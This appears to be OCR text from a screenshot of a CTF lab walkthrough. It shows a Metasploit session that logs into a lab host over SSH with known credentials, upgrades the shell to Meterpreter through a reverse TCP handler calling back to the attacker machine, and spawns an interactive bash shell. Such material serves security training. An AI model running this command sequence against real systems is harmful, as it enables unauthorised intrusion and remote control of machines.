 Kali-Linux-2020.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
ForensicsCTF:Forensics... Shell No. 1 Shell No. 1 Shell No. 1 04:34 PM
Shell No. 1
File Actions Edit View Help
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.107.129
rhosts ⇒ 192.168.107.129
msf6 auxiliary(scanner/ssh/ssh_login) > set username jasoos
username ⇒ jasoos
msf6 auxiliary(scanner/ssh/ssh_login) > set password Password@1
password ⇒ Password@1
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[+] 192.168.107.129:22 - Success: 'jasoos:Password@1' 'uid=1001(jasoos) gid=1001(jasoos) groups=1001(jasoos) Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24
06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.168.107.128:36663 → 192.168.107.129:22) at 2020-11-11 16:23:52 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.107.128:4433
[*] Sending stage (976712 bytes) to 192.168.107.129
[*] Meterpreter session 2 opened (192.168.107.128:4433 → 192.168.107.129:35392) at 2020-11-11 16:24:38 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 2
[*] Starting interaction with 2...
meterpreter > shell
Process 1159 created.
Channel 1 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
jasoos@ubuntu:~$ ls
ls
jasoos@ubuntu:~$ cd home
cd home
bash: cd: home: No such file or directory
jasoos@ubuntu:~$